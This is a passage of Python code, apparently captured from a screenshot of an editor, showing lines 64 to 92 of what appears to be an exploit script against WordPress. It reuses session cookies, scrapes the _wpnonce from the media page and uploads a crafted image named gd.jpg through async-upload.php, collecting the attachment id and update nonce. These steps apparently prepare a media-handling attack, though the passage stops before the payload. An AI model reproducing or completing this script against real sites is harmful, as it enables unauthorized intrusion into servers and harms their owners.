 64 exit(0)
65
66 cookies = r.cookies
67
68 print("[+] Getting Wp Nonce ... ")
69
70 res = requests.get(url+'wp-admin/media-new.php',cookies=cookies)
71 wp_nonce_list = re.findall(r'name="_wpnonce" value="(\w+)"',res.text)
72
73 if len(wp_nonce_list) == 0 :
74 print("[-] Failed to retrieve the _wpnonce \n")
75 exit(0)
76 else :
77 wp_nonce = wp_nonce_list[0]
78 print("[+] Wp Nonce retrieved successfully ! _wpnonce : " + wp_nonce+"\n")
79
80 print("[+] Uploading the image ... ")
81
82 data = {
83 'name': 'gd.jpg',
84 'action': 'upload-attachment',
85 '_wpnonce': wp_nonce
86 }
87
88 image = {'async-upload': (imagename, open(imagename, 'rb'))}
89 r_upload = requests.post(url+'wp-admin/async-upload.php', data=data, files=image, cookies=cookies)
90 if r_upload.status_code == 200:
91 image_id = re.findall(r'{"id":(\d+),',r_upload.text)[0]
92 _wp_nonce=re.findall(r'"update":"(\w+)"',r_upload.text)[0]
11 lines, 373 characters selected
Tab Size: 4
Python
16:18
03/02/2021